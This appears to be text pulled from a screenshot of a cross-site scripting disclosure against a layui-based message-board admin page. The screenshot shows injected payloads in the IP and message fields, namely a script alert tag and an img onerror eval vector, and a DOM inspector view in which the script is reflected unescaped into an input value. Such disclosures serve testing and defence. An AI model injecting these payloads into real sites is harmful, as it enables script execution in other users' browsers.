 *留言栏目
--分类二
*联系电话
13345678910
联系邮箱
*留言IP
<script>alert(66666)</script>
*留言内容
<img src=x:alert(alt) onerror=eval(src) alt=xss>
<ul class="layui-tab-title">…</ul>
<div class="layui-tab-content">
<div class="layui-tab-item layui-show">
<div class="layui-form-item">…</div>
<div class="layui-form-item">…</div>
<div class="layui-form-item">…</div>
<div class="layui-form-item">…</div>
<span id="ext_fields">…</span>
<div class="layui-form-item">
<label for="ip" class="layui-form-label">…</label>
<div class="layui-input-block">
<input type="text" id="ip" value="<script>alert(66666)</script
>" name="ip" autocomplete="off" class="layui-input"> == $0
</div>
::after
</div>
<div class="layui-form-item layui-form-text">…</div>
<div class="layui-form-item" pane>…</div>
<div class="layui-form-item">…</div>
</div>
<div class="layui-tab-item"> </div>
</div>
</div>
<div class="layui-form-item" style="text-align:center;">…</div>